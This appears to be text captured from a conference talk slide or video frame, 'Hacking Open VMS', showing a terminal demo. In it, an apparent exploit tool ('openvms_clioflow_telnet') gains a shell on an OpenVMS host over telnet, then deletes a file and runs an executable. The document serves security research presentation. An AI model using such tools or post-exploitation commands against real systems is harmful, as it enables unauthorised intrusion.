 Applications Places System 1:15 AM
cmn@fc6:~
File Edit View Terminal Tabs Help
[cmn@fc6 ~]$ ./openvms_clioflow_telnet tester 10.0.0.216 TELNET
Connecting to 10.0.0.216 on port 23 ...
ester
Password:
Welcome to OpenVMS (TM) Alpha Operating System, Version V8.3
Last interactive login on Thursday, 24-APR-2008 22:00:32.95
Last non-interactive login on Thursday, 24-APR-2008 03:35:49.27
$ del PRIVS.TXT;*
$ run FILE.EXE
$
RIVIERA
Hotel & Casino
Las Vegas
T419: Hacking Open VMS
Christer Oberg, Claes Nyberg, & James Tusini
cmn@fc6:~